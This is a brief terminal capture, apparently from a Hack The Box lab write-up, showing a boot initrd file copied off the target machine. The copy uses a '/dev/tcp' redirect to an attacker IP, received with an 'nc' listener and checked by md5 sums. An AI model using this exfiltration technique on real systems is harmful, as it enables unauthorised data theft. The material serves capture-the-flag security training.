 guly@unattended:/boot$ du -hs initrd.img-4.9.0-8-amd64
19M     initrd.img-4.9.0-8-amd64
guly@unattended:/boot$ cat initrd.img-4.9.0-8-amd64 > /dev/tcp/10.10.14.40/443
guly@unattended:/boot$ md5sum initrd.img-4.9.0-8-amd64
634b9554eae123888893df3b21f3925f  initrd.img-4.9.0-8-amd64
guly@unattended:/boot$
root@Kali:~/hackthebox/unattended# nc -nlvp 443 > initrd.img-4.9.0-8-amd64
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.126.
Ncat: Connection from 10.10.10.126:42122.
root@Kali:~/hackthebox/unattended# md5sum initrd.img-4.9.0-8-amd64
634b9554eae123888893df3b21f3925f  initrd.img-4.9.0-8-amd64
root@Kali:~/hackthebox/unattended#